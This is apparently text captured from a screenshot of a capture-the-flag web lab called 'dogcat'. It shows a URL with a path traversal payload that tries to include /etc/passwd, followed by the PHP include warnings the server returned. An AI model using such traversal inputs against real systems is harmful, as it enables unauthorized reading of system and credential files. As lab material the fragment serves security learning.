 http://10.10.72.49/?view=./cat/../../../../etc/passwd
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog
A cat
Here you go!
Warning: include(./cat/../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www/html/index.php
on line 24
Warning: include(): Failed opening './cat/../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in
/var/www/html/index.php on line 24